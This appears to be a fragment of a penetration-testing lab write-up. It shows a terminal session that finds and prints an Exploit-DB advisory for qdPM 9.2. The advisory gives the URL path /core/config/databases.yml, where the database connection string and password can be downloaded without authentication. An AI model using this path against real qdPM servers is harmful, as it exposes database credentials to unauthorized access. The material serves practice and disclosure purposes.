 qdPM 9.2 - Password Exposure (Unauthenticated) | php/webapps/50176.txt
Shellcodes: No Results
(root💀ab2linux)-[~/Desktop/Windows]
# searchsploit -m php/webapps/50176.txt
Exploit: qdPM 9.2 - Password Exposure (Unauthenticated)
URL: https://www.exploit-db.com/exploits/50176
Path: /usr/share/exploitdb/exploits/php/webapps/50176.txt
File Type: ASCII text
Copied to: /root/Desktop/Windows/50176.txt
(root💀ab2linux)-[~/Desktop/Windows]
# cat 50176.txt
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
The password and connection string for the database are stored in a yml file. To access the yml file you can go
to http://<website>/core/config/databases.yml file and download.